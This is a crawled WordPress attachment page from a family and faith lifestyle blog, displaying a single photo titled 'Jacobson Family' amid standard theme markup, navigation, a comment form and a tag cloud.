

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.inspirationclothesline.com/jacobson-family/
body_size: 12065
content:
<!doctype html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://www.inspirationclothesline.com/xmlrpc.php">

	<title>Jacobson Family &#8211; Inspiration Clothesline</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Inspiration Clothesline &raquo; Feed" href="http://www.inspirationclothesline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inspiration Clothesline &raquo; Comments Feed" href="http://www.inspirationclothesline.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inspiration Clothesline &raquo; Jacobson Family Comments Feed" href="http://www.inspirationclothesline.com/feed/?attachment_id=24261" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.inspirationclothesline.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='pinterestBadge-css'  href='http://www.inspirationclothesline.com/wp-content/plugins/pinterest-badge/pinterest.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.inspirationclothesline.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='olsen-light-google-font-css'  href='//fonts.googleapis.com/css?family=Lora%3A400%2C700%2C400italic%2C700italic%7CLato%3A400%2C400italic%2C700%2C700italic&#038;ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://www.inspirationclothesline.com/wp-content/themes/olsen-light/vendor/fontawesome/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-lightbox-css'  href='http://www.inspirationclothesline.com/wp-content/themes/olsen-light/vendor/simple-lightbox/simple-lightbox.min.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='tiny-slider-css'  href='http://www.inspirationclothesline.com/wp-content/themes/olsen-light/vendor/tiny-slider/tiny-slider.min.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='olsen-light-simple-lightbox-theme-css'  href='http://www.inspirationclothesline.com/wp-content/themes/olsen-light/css/simple-lightbox-theme.min.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='olsen-light-style-css'  href='http://www.inspirationclothesline.com/wp-content/themes/olsen-light/style.css?ver=1.6.1' type='text/css' media='all' />
<!-- Inline jetpack_facebook_likebox -->
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='jetpack_css-css'  href='http://www.inspirationclothesline.com/wp-content/plugins/jetpack/css/jetpack.css?ver=9.7' type='text/css' media='all' />
<script type='text/javascript' src='http://www.inspirationclothesline.com/wp-content/plugins/pinterest-badge/pinterest_wp.js?ver=5.7.14' id='pinterestBadge-js'></script>
<link rel="https://api.w.org/" href="http://www.inspirationclothesline.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.inspirationclothesline.com/wp-json/wp/v2/media/24261" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.inspirationclothesline.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.inspirationclothesline.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='https://wp.me/a7tMjd-6jj' />
<link rel="alternate" type="application/json+oembed" href="http://www.inspirationclothesline.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.inspirationclothesline.com%2Fjacobson-family%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.inspirationclothesline.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.inspirationclothesline.com%2Fjacobson-family%2F&#038;format=xml" />
<meta property="fb:app_id" content=""/><style type='text/css'>img#wpstats{display:none}</style>
		<style type="text/css"></style>
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Jacobson Family" />
<meta property="og:url" content="http://www.inspirationclothesline.com/jacobson-family/" />
<meta property="og:description" content="Visit the post for more." />
<meta property="article:published_time" content="2023-12-11T01:42:57+00:00" />
<meta property="article:modified_time" content="2023-12-11T01:42:57+00:00" />
<meta property="og:site_name" content="Inspiration Clothesline" />
<meta property="og:image" content="http://www.inspirationclothesline.com/wp-content/uploads/2023/12/A09A1055.jpg" />
<meta name="twitter:site" content="@AlexJoyJacobson" />
<meta name="twitter:text:title" content="Jacobson Family" />
<meta name="twitter:image" content="https://i2.wp.com/www.inspirationclothesline.com/wp-content/uploads/2023/12/A09A1055.jpg?fit=1200%2C800&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Visit the post for more." />

<!-- End Jetpack Open Graph Tags -->
</head>
<body class="attachment attachment-template-default single single-attachment postid-24261 attachmentid-24261 attachment-jpeg" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div><a class="skip-link sr-only sr-only-focusable" href="#site-content">Skip to the content</a></div>

<div id="page">

	
	<div class="container">
		<div class="row">
			<div class="col-12">

				<header id="masthead" class="site-header group" role="banner" itemscope="itemscope" itemtype="http://schema.org/Organization">

					<div class="site-logo">
						<div itemprop="name">
							<a itemprop="url" href="http://www.inspirationclothesline.com">
																	<img itemprop="logo"
									     src="http://www.inspirationclothesline.com/wp-content/uploads/2016/04/InspirationClotheslineHeaderImage.jpg"
									     alt="Inspiration Clothesline"/>
															</a>
						</div>

													<p class="tagline">life&#8217;s simplest pleasures and life&#8217;s greatest joys : all hung from a clothesline.</p>
											</div><!-- /site-logo -->

					<div class="site-bar group">
						<nav class="nav" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<ul id="menu-main-menu" class="navigation"><li id="menu-item-669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-669"><a href="http://www.inspirationclothesline.com/abou/about/">About</a></li>
<li id="menu-item-17687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17687"><a href="http://www.inspirationclothesline.com/category/books/">Books</a></li>
<li id="menu-item-17690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17690"><a href="http://www.inspirationclothesline.com/category/faith/">Faith</a></li>
<li id="menu-item-17691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17691"><a href="http://www.inspirationclothesline.com/category/food/">Food</a></li>
<li id="menu-item-17688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17688"><a href="http://www.inspirationclothesline.com/category/life/">Life</a>
<ul class="sub-menu">
	<li id="menu-item-1902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1902"><a href="http://www.inspirationclothesline.com/category/31-day-challenges/">31 Day Challenges</a>
	<ul class="sub-menu">
		<li id="menu-item-1908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1908"><a href="http://www.inspirationclothesline.com/category/31-dayscast-iron/">31 days:cast iron</a></li>
		<li id="menu-item-1909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1909"><a href="http://www.inspirationclothesline.com/category/31-dayslwsz/">31 days:spending zero</a></li>
		<li id="menu-item-1910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1910"><a href="http://www.inspirationclothesline.com/category/31-dayswhite-space/">31 days:white space</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-20393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20393"><a href="http://www.inspirationclothesline.com/feedingmyfamilylanding/">Feeding My Family</a></li>
<li id="menu-item-20694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20694"><a href="http://www.inspirationclothesline.com/bible-journaling/">Bible Journaling</a></li>
<li id="menu-item-20789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20789"><a href="http://www.inspirationclothesline.com/manage-subscriptions/">Manage Subscriptions</a></li>
<li id="menu-item-20793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20793"><a href="http://www.inspirationclothesline.com/manage-subscriptions-2/">Manage Subscriptions</a></li>
</ul>
							<a class="mobile-nav-trigger" href="#mobilemenu"><i class="fa fa-navicon"></i> Menu</a>
						</nav>
												<div id="mobilemenu"></div>

						
							<div class="site-tools ">
								
										<ul class="socials">
			<li><a href="https://www.facebook.com/inspirationclothesline" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="http://www.twitter.com/alexjoyjacobson" target="_blank"><i class="fa fa-twitter"></i></a></li><li><a href="https://www.pinterest.com/alexjoyjacobson/" target="_blank"><i class="fa fa-pinterest"></i></a></li><li><a href="https://www.instagram.com/inspirationclothesline/" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCZwNhGGRJYicfwwa4mqSY5g?view_as=subscriber" target="_blank"><i class="fa fa-youtube"></i></a></li>							<li><a href="http://www.inspirationclothesline.com/feed/" target="_blank"><i class="fa fa-rss"></i></a></li>
					</ul>
		
							</div><!-- /site-tools -->
					</div><!-- /site-bar -->

				</header>

				
				<div id="site-content">

<div class="row">

	<div class="col-lg-8 col-12">
		<main id="content" role="main" itemprop="mainContentOfPage" itemscope="itemscope" itemtype="http://schema.org/Blog">
			<div class="row">
				<div class="col-12">

											<article id="entry-24261" class="entry post-24261 attachment type-attachment status-inherit hentry" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost">

							<div class="entry-meta entry-meta-top">
								<p class="entry-categories">
																	</p>
							</div>

							<h1 class="entry-title" itemprop="headline">
								Jacobson Family							</h1>

							<div class="entry-meta entry-meta-bottom">
								<time class="entry-date" itemprop="datePublished" datetime="2023-12-10T18:42:57-07:00">December 10, 2023</time>

								<a href="http://www.inspirationclothesline.com/jacobson-family/#respond" class="entry-comments-no ">No Comments</a>
							</div>

							

							<div class="entry-content" itemprop="text">
								<p class="attachment"><a href='https://i2.wp.com/www.inspirationclothesline.com/wp-content/uploads/2023/12/A09A1055.jpg' data-lightbox="gal[24261]" data-lightbox="gal[24261]"><img width="300" height="200" src="https://i2.wp.com/www.inspirationclothesline.com/wp-content/uploads/2023/12/A09A1055.jpg?fit=300%2C200" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://i2.wp.com/www.inspirationclothesline.com/wp-content/uploads/2023/12/A09A1055.jpg?w=1600 1600w, https://i2.wp.com/www.inspirationclothesline.com/wp-content/uploads/2023/12/A09A1055.jpg?resize=300%2C200 300w, https://i2.wp.com/www.inspirationclothesline.com/wp-content/uploads/2023/12/A09A1055.jpg?resize=1024%2C683 1024w, https://i2.wp.com/www.inspirationclothesline.com/wp-content/uploads/2023/12/A09A1055.jpg?resize=768%2C512 768w, https://i2.wp.com/www.inspirationclothesline.com/wp-content/uploads/2023/12/A09A1055.jpg?resize=1536%2C1024 1536w, https://i2.wp.com/www.inspirationclothesline.com/wp-content/uploads/2023/12/A09A1055.jpg?w=1330 1330w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="24261" data-permalink="http://www.inspirationclothesline.com/jacobson-family/" data-orig-file="https://i2.wp.com/www.inspirationclothesline.com/wp-content/uploads/2023/12/A09A1055.jpg?fit=1600%2C1067" data-orig-size="1600,1067" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2&quot;,&quot;credit&quot;:&quot;Heather Rotter Photography&quot;,&quot;camera&quot;:&quot;Canon EOS R5&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1700255209&quot;,&quot;copyright&quot;:&quot;\u00a9 2023 Heather Rotter Photography, all rights reserved.&quot;,&quot;focal_length&quot;:&quot;35&quot;,&quot;iso&quot;:&quot;200&quot;,&quot;shutter_speed&quot;:&quot;0.0004&quot;,&quot;title&quot;:&quot;Jacobson Family&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Jacobson Family" data-image-description="" data-medium-file="https://i2.wp.com/www.inspirationclothesline.com/wp-content/uploads/2023/12/A09A1055.jpg?fit=300%2C200" data-large-file="https://i2.wp.com/www.inspirationclothesline.com/wp-content/uploads/2023/12/A09A1055.jpg?fit=665%2C444" /></a></p>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:16px;font-family:Times New Roman,Times,Serif,Georgia;color:#000000;">Facebook Comments Box</span>
		<div class="fb-comments" data-href="http://www.inspirationclothesline.com/jacobson-family/" data-order-by="social" data-numposts="8" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style>															</div>

							<div class="entry-tags">
															</div>

							<div class="entry-utils group">
									<ul class="socials">
				<li><a href="https://www.facebook.com/sharer.php?u=http://www.inspirationclothesline.com/jacobson-family/" target="_blank" class="social-icon"><i class="fa fa-facebook"></i></a></li>
		<li><a href="https://twitter.com/share?url=http://www.inspirationclothesline.com/jacobson-family/" target="_blank" class="social-icon"><i class="fa fa-twitter"></i></a></li>
		<li><a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=http%3A%2F%2Fwww.inspirationclothesline.com%2Fjacobson-family%2F" target="_blank" class="social-icon"><i class="fa fa-linkedin"></i></a></li>
			</ul>
							</div>

							<div id="paging" class="group">
																															</div>

							
							
	<div id="comments">


	<section id="respond">
		<div id="form-wrapper" class="group">
				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/jacobson-family/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://www.inspirationclothesline.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='24261' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="04609d649e" /></p><input type="hidden" id="ak_js" name="ak_js" value="87"/><textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100" style="display: none !important;"></textarea></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>		</div><!-- #form-wrapper -->
	</section>

	</div><!-- #comments -->

						</article>
									</div>
			</div>
		</main>
	</div>

	<div class="col-lg-4 col-12">
		<div class="sidebar sidebar-right" role="complementary" itemtype="http://schema.org/WPSideBar" itemscope="itemscope">
	<aside id="ci-about-3" class=" widget group widget_ci-about"><h3 class="widget-title">Hey! I&#8217;m Alex!</h3><div class="widget_about group"><p class="widget_about_avatar"><img src="https://i1.wp.com/www.inspirationclothesline.com/wp-content/uploads/2018/01/E091DB2B-B06B-425D-A49B-0679CB9735B6.jpeg?resize=200%2C200" class="img-round" alt="" /></p><p>Thanks for stopping by my corner of the internet! My hope is that you will feel inspired, uplifted or informed if nothing else! Don't forget to follow me on Instagram for more behind the scenes in our lives and #ourboysquad</p>
</div></aside><aside id="search-2" class="widget group widget_search"><form action="http://www.inspirationclothesline.com/" class="searchform" method="get" role="search">
	<div>
		<label class="screen-reader-text">Search for:</label>
		<input type="text" placeholder="Search" name="s" value="">
		<button class="searchsubmit" type="submit"><i class="fa fa-search"></i><span class="screen-reader-text">Search</span></button>
	</div>
</form></aside><aside id="media_image-4" class="widget group widget_media_image"><a href="https://shareasale.com/r.cfm?b=1335530&#038;u=1507379&#038;m=25848&#038;urllink=&#038;afftrack="><img width="728" height="90" src="https://i1.wp.com/www.inspirationclothesline.com/wp-content/uploads/2019/04/Dayspring-footer.jpg?fit=728%2C90" class="image wp-image-22654  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://i1.wp.com/www.inspirationclothesline.com/wp-content/uploads/2019/04/Dayspring-footer.jpg?w=728 728w, https://i1.wp.com/www.inspirationclothesline.com/wp-content/uploads/2019/04/Dayspring-footer.jpg?resize=300%2C37 300w" sizes="(max-width: 728px) 100vw, 728px" data-attachment-id="22654" data-permalink="http://www.inspirationclothesline.com/dayspring-footer/" data-orig-file="https://i1.wp.com/www.inspirationclothesline.com/wp-content/uploads/2019/04/Dayspring-footer.jpg?fit=728%2C90" data-orig-size="728,90" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Dayspring footer" data-image-description="" data-medium-file="https://i1.wp.com/www.inspirationclothesline.com/wp-content/uploads/2019/04/Dayspring-footer.jpg?fit=300%2C37" data-large-file="https://i1.wp.com/www.inspirationclothesline.com/wp-content/uploads/2019/04/Dayspring-footer.jpg?fit=665%2C82" /></a></aside><aside id="tag_cloud-2" class="widget group widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="http://www.inspirationclothesline.com/tag/31-day-challenge/" class="tag-cloud-link tag-link-675 tag-link-position-1" style="font-size: 15.818181818182pt;" aria-label="31 day challenge (37 items)">31 day challenge</a>
<a href="http://www.inspirationclothesline.com/tag/31-days-feeding-my-family/" class="tag-cloud-link tag-link-1017 tag-link-position-2" style="font-size: 13.636363636364pt;" aria-label="31 days: feeding my family (28 items)">31 days: feeding my family</a>
<a href="http://www.inspirationclothesline.com/tag/31-days-of-white-space/" class="tag-cloud-link tag-link-283 tag-link-position-3" style="font-size: 12.181818181818pt;" aria-label="31 days of white space (23 items)">31 days of white space</a>
<a href="http://www.inspirationclothesline.com/tag/31daysofcastironcooking/" class="tag-cloud-link tag-link-230 tag-link-position-4" style="font-size: 10.727272727273pt;" aria-label="31daysofcastironcooking (19 items)">31daysofcastironcooking</a>
<a href="http://www.inspirationclothesline.com/tag/31daysoffeedingmyfamily/" class="tag-cloud-link tag-link-1016 tag-link-position-5" style="font-size: 12.545454545455pt;" aria-label="31daysoffeedingmyfamily (24 items)">31daysoffeedingmyfamily</a>
<a href="http://www.inspirationclothesline.com/tag/31daysoflivingwellspendingzero/" class="tag-cloud-link tag-link-121 tag-link-position-6" style="font-size: 11.090909090909pt;" aria-label="31daysoflivingwellspendingzero (20 items)">31daysoflivingwellspendingzero</a>
<a href="http://www.inspirationclothesline.com/tag/baby-j/" class="tag-cloud-link tag-link-234 tag-link-position-7" style="font-size: 8.5454545454545pt;" aria-label="baby J (14 items)">baby J</a>
<a href="http://www.inspirationclothesline.com/tag/bethany-house-publishers/" class="tag-cloud-link tag-link-15 tag-link-position-8" style="font-size: 11.090909090909pt;" aria-label="Bethany House Publishers (20 items)">Bethany House Publishers</a>
<a href="http://www.inspirationclothesline.com/tag/bible-journaling/" class="tag-cloud-link tag-link-27 tag-link-position-9" style="font-size: 14.909090909091pt;" aria-label="Bible Journaling (33 items)">Bible Journaling</a>
<a href="http://www.inspirationclothesline.com/tag/blogging-for-books/" class="tag-cloud-link tag-link-71 tag-link-position-10" style="font-size: 10pt;" aria-label="Blogging for Books (17 items)">Blogging for Books</a>
<a href="http://www.inspirationclothesline.com/tag/booklook-bloggers/" class="tag-cloud-link tag-link-10 tag-link-position-11" style="font-size: 11.454545454545pt;" aria-label="booklook bloggers (21 items)">booklook bloggers</a>
<a href="http://www.inspirationclothesline.com/tag/book-review/" class="tag-cloud-link tag-link-9 tag-link-position-12" style="font-size: 22pt;" aria-label="book review (82 items)">book review</a>
<a href="http://www.inspirationclothesline.com/tag/cashel-rock/" class="tag-cloud-link tag-link-68 tag-link-position-13" style="font-size: 11.454545454545pt;" aria-label="Cashel Rock (21 items)">Cashel Rock</a>
<a href="http://www.inspirationclothesline.com/tag/cast-iron-cooking/" class="tag-cloud-link tag-link-231 tag-link-position-14" style="font-size: 10.727272727273pt;" aria-label="cast iron cooking (19 items)">cast iron cooking</a>
<a href="http://www.inspirationclothesline.com/tag/celebrate-lit-bloggers/" class="tag-cloud-link tag-link-1063 tag-link-position-15" style="font-size: 16.181818181818pt;" aria-label="Celebrate Lit Bloggers (39 items)">Celebrate Lit Bloggers</a>
<a href="http://www.inspirationclothesline.com/tag/christian-fiction/" class="tag-cloud-link tag-link-1052 tag-link-position-16" style="font-size: 13.090909090909pt;" aria-label="christian fiction (26 items)">christian fiction</a>
<a href="http://www.inspirationclothesline.com/tag/christian-historical-fiction/" class="tag-cloud-link tag-link-1064 tag-link-position-17" style="font-size: 8.5454545454545pt;" aria-label="Christian Historical Fiction (14 items)">Christian Historical Fiction</a>
<a href="http://www.inspirationclothesline.com/tag/creating-white-space/" class="tag-cloud-link tag-link-272 tag-link-position-18" style="font-size: 12.545454545455pt;" aria-label="creating white space (24 items)">creating white space</a>
<a href="http://www.inspirationclothesline.com/tag/dayspring/" class="tag-cloud-link tag-link-891 tag-link-position-19" style="font-size: 14pt;" aria-label="dayspring (29 items)">dayspring</a>
<a href="http://www.inspirationclothesline.com/tag/dayspring-affiliate/" class="tag-cloud-link tag-link-894 tag-link-position-20" style="font-size: 10.727272727273pt;" aria-label="dayspring affiliate (19 items)">dayspring affiliate</a>
<a href="http://www.inspirationclothesline.com/tag/family/" class="tag-cloud-link tag-link-113 tag-link-position-21" style="font-size: 8.5454545454545pt;" aria-label="family (14 items)">family</a>
<a href="http://www.inspirationclothesline.com/tag/fiction/" class="tag-cloud-link tag-link-613 tag-link-position-22" style="font-size: 11.818181818182pt;" aria-label="fiction (22 items)">fiction</a>
<a href="http://www.inspirationclothesline.com/tag/fiction-book-review/" class="tag-cloud-link tag-link-760 tag-link-position-23" style="font-size: 10.727272727273pt;" aria-label="fiction book review (19 items)">fiction book review</a>
<a href="http://www.inspirationclothesline.com/tag/fiction-review/" class="tag-cloud-link tag-link-1102 tag-link-position-24" style="font-size: 15.818181818182pt;" aria-label="fiction review (37 items)">fiction review</a>
<a href="http://www.inspirationclothesline.com/tag/growth/" class="tag-cloud-link tag-link-284 tag-link-position-25" style="font-size: 12.545454545455pt;" aria-label="growth (24 items)">growth</a>
<a href="http://www.inspirationclothesline.com/tag/heres-to-fall/" class="tag-cloud-link tag-link-109 tag-link-position-26" style="font-size: 10pt;" aria-label="here&#039;s to fall (17 items)">here&#039;s to fall</a>
<a href="http://www.inspirationclothesline.com/tag/historical-fiction/" class="tag-cloud-link tag-link-1169 tag-link-position-27" style="font-size: 10.363636363636pt;" aria-label="historical fiction (18 items)">historical fiction</a>
<a href="http://www.inspirationclothesline.com/tag/holiday-traditions/" class="tag-cloud-link tag-link-97 tag-link-position-28" style="font-size: 8.5454545454545pt;" aria-label="holiday traditions (14 items)">holiday traditions</a>
<a href="http://www.inspirationclothesline.com/tag/household-inspiration/" class="tag-cloud-link tag-link-148 tag-link-position-29" style="font-size: 9.4545454545455pt;" aria-label="household.inspiration (16 items)">household.inspiration</a>
<a href="http://www.inspirationclothesline.com/tag/illustrated-faith/" class="tag-cloud-link tag-link-28 tag-link-position-30" style="font-size: 13.636363636364pt;" aria-label="Illustrated Faith (28 items)">Illustrated Faith</a>
<a href="http://www.inspirationclothesline.com/tag/inspiration-crafts/" class="tag-cloud-link tag-link-155 tag-link-position-31" style="font-size: 10.363636363636pt;" aria-label="Inspiration.crafts (18 items)">Inspiration.crafts</a>
<a href="http://www.inspirationclothesline.com/tag/inspiration-parenting/" class="tag-cloud-link tag-link-44 tag-link-position-32" style="font-size: 13.454545454545pt;" aria-label="Inspiration.parenting (27 items)">Inspiration.parenting</a>
<a href="http://www.inspirationclothesline.com/tag/inspiration-pinterest/" class="tag-cloud-link tag-link-243 tag-link-position-33" style="font-size: 14.181818181818pt;" aria-label="Inspiration.pinterest (30 items)">Inspiration.pinterest</a>
<a href="http://www.inspirationclothesline.com/tag/inspiration-recipe/" class="tag-cloud-link tag-link-39 tag-link-position-34" style="font-size: 18pt;" aria-label="inspiration.recipe (49 items)">inspiration.recipe</a>
<a href="http://www.inspirationclothesline.com/tag/inspiration-self/" class="tag-cloud-link tag-link-45 tag-link-position-35" style="font-size: 16.909090909091pt;" aria-label="inspiration.self (43 items)">inspiration.self</a>
<a href="http://www.inspirationclothesline.com/tag/biography/" class="tag-cloud-link tag-link-179 tag-link-position-36" style="font-size: 20.181818181818pt;" aria-label="My Life &amp; Personal (65 items)">My Life &amp; Personal</a>
<a href="http://www.inspirationclothesline.com/tag/non-fiction/" class="tag-cloud-link tag-link-597 tag-link-position-37" style="font-size: 13.636363636364pt;" aria-label="non-fiction (28 items)">non-fiction</a>
<a href="http://www.inspirationclothesline.com/tag/party-inspiration/" class="tag-cloud-link tag-link-85 tag-link-position-38" style="font-size: 15.454545454545pt;" aria-label="party.inspiration (35 items)">party.inspiration</a>
<a href="http://www.inspirationclothesline.com/tag/recipe/" class="tag-cloud-link tag-link-41 tag-link-position-39" style="font-size: 17.272727272727pt;" aria-label="recipe (45 items)">recipe</a>
<a href="http://www.inspirationclothesline.com/tag/recipe-inspiration/" class="tag-cloud-link tag-link-119 tag-link-position-40" style="font-size: 17.636363636364pt;" aria-label="Recipe.inspiration (47 items)">Recipe.inspiration</a>
<a href="http://www.inspirationclothesline.com/tag/revell-books/" class="tag-cloud-link tag-link-644 tag-link-position-41" style="font-size: 9.4545454545455pt;" aria-label="Revell books (16 items)">Revell books</a>
